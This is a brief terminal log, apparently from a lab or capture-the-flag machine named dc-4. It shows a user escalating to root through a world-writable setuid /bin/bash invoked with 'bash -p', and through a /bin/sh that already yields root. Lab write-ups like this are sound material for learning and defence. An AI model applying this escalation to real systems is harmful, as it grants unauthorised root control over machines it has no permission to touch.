 charles@dc-4:~$ /bin/sh
# whoami
root
# exit
charles@dc-4:~$ /bin/bash
bash-4.4$ whoami
charles
bash-4.4$ exit
exit
charles@dc-4:~$ ls -clt /bin/bash
-rwsrwxrwx 1 root root 1265272 Apr 27 17:46 /bin/bash
charles@dc-4:~$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4#